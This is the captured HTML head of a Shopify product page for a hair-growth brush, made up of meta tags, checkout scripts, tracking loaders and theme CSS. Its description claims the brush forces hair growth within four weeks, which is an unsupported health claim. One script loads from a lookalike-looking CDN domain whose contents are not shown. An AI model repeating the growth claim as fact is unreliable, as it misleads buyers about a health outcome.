

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heykeratin.com/en-de/products/hair-rejuvenator
body_size: 63611
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<meta name="google-site-verification" content="obkQ66OrCbxugqMxGN2n3cNKRmO71DrITFDLsb75zjI" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://heykeratin.com/en-de/products/hair-rejuvenator">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="x6s3vVNq7955LMROFYPSbidj5sua5nD5SGdlb0yMrRF4KZ3vPufBQvJulgQFOCG/wEW+IpJ6Od1Hy80Z8ha7wHjfJP+KicT2MCtuqNhhrVyXt6uTjFbe4JHnLgrlDtGs/AQYfBNEThhylErntrXDzKD3T/l1Y7a/johJRxpDt/rcbrOQwOkmcYrCsKfT63kdzZz4RpeftvOScIgYnpVZmsKKCuvvc6qo229e9F0iQKN0O/Yh0+F9qF/BflHG+jlErCWqdVAaa6ohIbhPKMRU8unhPK4ZPZ0qHpzalkZs9kDM7WpVlFXaLKH7vvTCDxkGTl+t/NYmHozXUC8ObeXf2raXkYSH2Ci9vU3Q1QVJgi4tF7J+pkkk5tWb50x5QiEroNTRPtO0y9EwZt2m8+f41Q=="></script>
    <script src="//heykeratin.com/cdn/shop/t/6/assets/secondary.js?v=176493633728047177611738712261" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Hair Rejuvenator Brush PRO
 &ndash; HeyKeratin</title>

    
      <meta name="description" content="Finally, the hair solution you&#39;ve been waiting for! Improve Your Scalp Health &amp;amp; Forces Hair Growth naturally in under 4 weeks or your money back!">
    

    

<meta property="og:site_name" content="HeyKeratin">
<meta property="og:url" content="https://heykeratin.com/en-de/products/hair-rejuvenator">
<meta property="og:title" content="Hair Rejuvenator Brush PRO">
<meta property="og:type" content="product">
<meta property="og:description" content="Finally, the hair solution you&#39;ve been waiting for! Improve Your Scalp Health &amp;amp; Forces Hair Growth naturally in under 4 weeks or your money back!"><meta property="og:image" content="http://heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221">
  <meta property="og:image:secure_url" content="https://heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="60,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hair Rejuvenator Brush PRO">
<meta name="twitter:description" content="Finally, the hair solution you&#39;ve been waiting for! Improve Your Scalp Health &amp;amp; Forces Hair Growth naturally in under 4 weeks or your money back!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="_zT3CMPPt3-7OyWUbsP_LQ0qkYD2v1IH9IJSd_mfg64">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57258344499/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e1db31dd027b45e8be368bca39f95533">
<meta id="in-context-paypal-metadata" data-shop-id="57258344499" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://heykeratin.com/products/hair-rejuvenator">
<link rel="alternate" hreflang="en" href="https://heykeratin.com/products/hair-rejuvenator">
<link rel="alternate" hreflang="fr" href="https://heykeratin.com/fr/products/hair-rejuvenator">
<link rel="alternate" hreflang="nl" href="https://heykeratin.com/nl/products/hair-rejuvenator">
<link rel="alternate" hreflang="en-DE" href="https://heykeratin.com/en-de/products/hair-rejuvenator">
<link rel="alternate" hreflang="de-DE" href="https://heykeratin.com/de-de/products/hair-rejuvenator">
<link rel="alternate" hreflang="en-NZ" href="https://heykeratin.com/en-nz/products/hair-rejuvenator">
<link rel="alternate" type="application/json+oembed" href="https://heykeratin.com/en-de/products/hair-rejuvenator.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-DE&shop_id=57258344499" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57258344499,"countryCode":"US","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57258344499","merchantName":"HeyKeratin","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"HeyKeratin","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e1db31dd027b45e8be368bca39f95533","betas":["rich-media-storefront-analytics"],"domain":"heykeratin.com","predictiveSearch":true,"shopId":57258344499,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "heykeratin.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"0.868520275"};
Shopify.country = "DE";
Shopify.theme = {"name":"shrine-pro-1-3-0-updated","id":134302859315,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "heykeratin.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//heykeratin.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//heykeratin.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//heykeratin.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//heykeratin.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//heykeratin.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//heykeratin.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=YmRjMWQ5ZWNmYzI4ZDM4OTRmNWU0YjhlODU3OWRkZDIuMTJmYzYwNzc3ZTQ3YmI2NWQxYzk5YjViYTgxMzdlNjQ=\u0026shop=heykeratin.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=dccb45e0-bbba-4a82-9a50-1fea8ace0618\u0026shop=heykeratin.myshopify.com","https:\/\/pixel.wetracked.io\/heykeratin.myshopify.com\/events.js?shop=heykeratin.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57258344499,"offset":-28800,"reqid":"c8a4fba3-b585-49e8-bb4f-8500c5ee2524-1769044364","pageurl":"heykeratin.com\/en-de\/products\/hair-rejuvenator","u":"1be69b771cba","p":"product","rtyp":"product","rid":7069681090611};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//heykeratin.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//heykeratin.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://heykeratin.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://heykeratin.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//heykeratin.com/cdn/shop/t/6/compiled_assets/scripts.js?v=3331"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//heykeratin.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//heykeratin.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//heykeratin.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//heykeratin.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//heykeratin.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//heykeratin.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//heykeratin.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//heykeratin.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//heykeratin.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//heykeratin.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 204, 171, 216;
        --color-base-accent-1: 132, 116, 161;
        --color-base-accent-2: 204, 171, 216;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #8474a1;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(204, 171, 216, 1) 14%, rgba(132, 116, 161, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 12px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.09em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//heykeratin.com/cdn/shop/t/6/assets/base.css?v=5283702335686849421738712261" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//heykeratin.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

